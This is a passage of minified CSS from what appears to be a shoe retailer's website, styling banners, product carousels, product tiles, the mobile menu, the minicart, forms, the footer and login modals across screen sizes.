.b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth{padding:0 1.25rem}.b-carousel-fourth:not(.slick-initialized)>*{padding:0 2.1875rem;width:16.66%}.b-carousel-fourth img:hover{transform:scale(1.1)}.b-carousel-fourth .slick-slide{padding:0 2.1875rem}.b-bata-club .b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth .slick-slide{padding:0 1.5625rem}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content 